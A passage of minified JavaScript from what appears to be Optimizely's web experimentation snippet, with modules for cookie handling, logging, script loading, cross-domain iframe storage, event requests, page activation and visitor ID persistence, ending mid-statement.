i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},7208:function(n,t,e){var i=e(7520),r=e(2384);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},6412:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),c=e(9326),s=e(8223),f=e(1123),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(n,t,e){var i=e(7805),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},8389:function(n,t,e){var i=e(3062),r=e(6503).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},3037:function(n,t,e){var i=e(3062);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},8673:function(n,t,e){var i=e(3062);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},8906:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),c=e(7478);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(8223).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4189:function(n,t,e){var i;i=e(7760),n.exports=i},2500:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},3731:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(2384);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},6697:function(n,t,e){var i=e(3062),r=e(6503).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},7520:function(n,t,e){var i=e(3062),r=e(2384);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},3458:function(n,t,e){var i=e(3062),r=e(8906),o=e(2384);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},8882:function(n,t,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},32:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),c=e(7798),s=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(n,t,e){var i=e(8641),r=e(8906),o=e(9114);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3903:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},2212:function(n,t,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),c=e(1123),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},2205:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),c=e(7079),s=e(4728).v,f=e(1484),l=e(8641),d=e(7478),v=e(3731),h=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9114:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),c=e(8906),s=e(6503).Promise,f=e(32);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1242:function(n,t,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),c=e(8223),s=e(7798),f=e(2038),l=e(1123),d=e(8906),v=e(5074),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),c=e(4440),s=e(6412),f=e(1484),l=e(8223),d=e(7798),v=e(7478),h=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie 